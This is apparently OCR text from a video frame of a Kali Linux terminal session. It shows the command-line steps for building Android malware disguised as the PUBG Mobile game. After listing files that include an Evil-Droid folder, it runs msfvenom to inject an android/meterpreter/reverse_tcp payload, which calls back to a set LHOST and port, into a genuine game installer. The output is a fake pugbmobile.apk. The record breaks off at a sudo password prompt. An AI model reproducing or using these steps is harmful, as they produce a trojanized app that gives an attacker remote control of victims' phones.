 1 2 3 4 0:38
Trash
File System
Home
pubg.apk
pubg.apk.zip
myphoto.jpg
pugbmobil...
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
apktool_2.6.0.jar gif.apk myphoto.jpg tata.ico test.jpg
Evil-Droid gif.apk.zip 'PUBG MOBILE_v2.2.0_APKPure_Installer.apk' tata.jpg
┌──(kali㉿kali)-[~/Downloads]
└─$ ls -ll
total 19912
-rw-r--r-- 1 kali kali 19964258 Sep 29 00:19 apktool_2.6.0.jar
drwxr-xr-x 6 root root 4096 Sep 29 00:35 Evil-Droid
-rw-r--r-- 1 kali kali 10232 Sep 23 00:17 gif.apk
-rw-r--r-- 1 kali kali 9945 Sep 23 00:18 gif.apk.zip
-rw-r--r-- 1 kali kali 70704 Sep 18 23:31 myphoto.jpg
-rw-r--r-- 1 kali kali 10228 Sep 29 12:20 'PUBG MOBILE_v2.2.0_APKPure_Installer.apk'
-rw-r--r-- 1 kali kali 180638 Sep 18 05:26 tata.ico
-rw-r--r-- 1 kali kali 60471 Sep 18 05:25 tata.jpg
-rw-r--r-- 1 kali kali 60637 Sep 23 00:20 test.jpg
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo msfvenom -x PUBG\ MOBILE_v2.2.0_APKPure_Installer.apk -p android/meterpreter/reverse_tcp LHOST=
10.0.2.15 LPORT=1234 > /home/kali/Desktop/pugbmobile.apk
[sudo] password for kali: